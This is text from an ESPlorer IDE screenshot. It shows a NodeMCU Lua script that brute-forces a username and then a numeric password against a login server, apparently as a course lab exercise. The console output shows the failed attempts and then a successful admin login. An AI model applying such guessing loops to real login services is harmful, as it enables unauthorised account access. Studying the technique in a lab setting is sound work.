 Scripts Commands Snippets Settings
Open Reload Save Save... Close Undo Redo Cut Copy Paste Block Line
CS530.lua
36
37 i = 1
38 tmr.alarm(2, 1000, 1, function()
39 print(msg)
40 conn:send(character[i])
41 tmr.delay(100000)
42 tmr.delay(100000)
43 print(character[i])
44 i = i + 1
45
46
47 if msg == "Username Crrect, Please enter the Password" then tmr.stop(2) end
48
49
50 y = 1
51 tmr.alarm(1, 1000, 1, function()
52 print(msg)
53 conn:send(y)
54 tmr.delay(100000)
55 tmr.delay(100000)
56 print(y)
57 y = y + 1
58
59
60 if msg == "Login Successfuly,Welcome, Admin" then tmr.stop(1) end end)
61
62
63 --conn:send("wertyuikjhgfdsadfghjhgfdsasdfghgfdsasdghjhgfdsasdfghgfdsasdaa")
64 --conn:send("12345")
65 --print(msg)
66
IDLE C:\Users\wonhyuk jang\Desktop\ESPlorer\CS530.lua
Save&Run Save&Compile Save&Compile&Run... Save As init
Save&Compile All View on ESP View on ESP Save&Compile
Open CTS
DTR RTS
Close
EOL
9600
> --conn:send("12345")
> --print(msg)
> Wrong Username, Please try again
1
Wrong Username, Please try again
c
Wrong Username, Please try again
2
Wrong Username, Please try again
d
Wrong Username, Please try again
3
Wrong Username, Please try again
e
Wrong Username, Please try again
4
Wrong Username, Please try again
f
Wrong Username, Please try again
5
Wrong Username, Please try again
g
Admin Login Successfulg
Snippet0 Snippet1 Snippet2 Snippet3 Snippet4 Snippet5 Snippet6 Snippet7 Snippet8 Snippet9 Snippet10
Snippet12 Snippet13 Snippet14 Snippet15
Heap Chip Info Chip ID Flash ID Reset